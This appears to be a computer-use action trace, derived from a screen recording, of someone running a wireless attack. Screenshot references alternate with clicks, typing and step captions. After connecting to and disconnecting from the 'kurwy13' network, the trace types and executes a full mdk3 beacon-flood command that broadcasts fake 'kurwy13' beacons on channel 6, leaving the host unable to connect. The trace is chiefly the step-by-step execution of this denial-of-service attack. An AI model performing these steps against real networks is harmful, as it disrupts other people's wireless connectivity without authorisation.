
mouse_move(439, 319)

mouse_move(206, 327)

mouse_move(714, 288)

mouse_move(674, 257)

Step: Connect the host to the kurwy13 wireless network from the network manager applet
left_click(776, 4)

mouse_move(778, 6)

Step: Disconnect the host from kurwy13 and reload the browser page to show it offline
left_click(779, 4)

left_click(561, 98)

left_click(536, 41)

mouse_move(629, 209)

Step: Enter the command mdk3 wlan1 b -n kurwy13 -g -t -c 6 -s 70 at the shell prompt without running it
type("mdk3 wlan1 b -n kurwy13 -g -t -c 6 -s 70")

type("0")

Step: Run the mdk3 beacon flood, broadcasting fake kurwy13 beacons on channel 6
key("Return")

left_click(776, 5)

Step: Cancel the WPA authentication dialog for kurwy13, leaving the host offline
left_click(541, 339)
